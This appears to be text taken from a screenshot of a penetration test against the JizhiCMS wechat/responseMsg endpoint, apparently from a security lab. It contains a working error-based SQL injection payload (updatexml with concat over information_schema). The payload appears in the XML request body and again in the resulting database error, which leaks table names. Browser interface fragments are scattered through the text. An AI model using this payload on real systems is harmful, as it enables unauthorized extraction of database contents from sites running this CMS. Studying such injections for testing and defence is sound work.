 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
错误信息提示：
数据库错误：XPATH syntax error: '~molds,jz_orders,jz_page,jz_pict'SELECT * FROM jz_member WHERE openid = 'abcd' or updatexml(1,concat(0x7e,substring((select group_concat(table_name) from
information_schema.tables where table_schema=database()),187,31),0x7e),1)#' LIMIT 1
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Body
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' or updatexml(1,concat(0x7e,substring((select
group_concat(table_name) from information_schema.tables where
table_schema=database()),187,31),0x7e),1)#
</FromUserName>
<ToUserName>
</ToUserName>
<Content>
</Content>
Name
Content-Type
Value
application/x-www-form-urlenco